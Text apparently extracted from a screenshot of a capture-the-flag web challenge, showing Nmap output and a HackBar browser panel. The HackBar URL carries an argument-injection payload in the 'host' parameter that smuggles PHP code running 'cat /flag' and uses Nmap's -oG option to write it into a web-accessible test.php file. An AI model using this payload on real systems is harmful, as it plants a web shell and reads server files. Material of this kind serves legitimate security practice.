 you are in sandbox 8bda7256f29f5eca1f34b83afedd16a9Starting Nmap 7.70 ( https://nmap.org ) at 2021-04-22 15:04 UTC Nmap done: 0 IP addresses (0 hosts up) scanned in 0.99 seconds Nmap
done: 0 IP addresses (0 hosts up) scanned in 0.99 seconds
查看器 控制台 调试器 网络 样式编辑器 存储 HackBar
Encryption Encoding SQL XSS Other Contribute now! HackBar v2
Load URL
http://12274b6a-aa12-4e23-9367-6a5f191b1022.node3.buuoj.cn/?host=' <?php echo `cat /flag`;?> -oG test.php '
Split URL
Execute
Post data Referer User Agent Cookies Clear All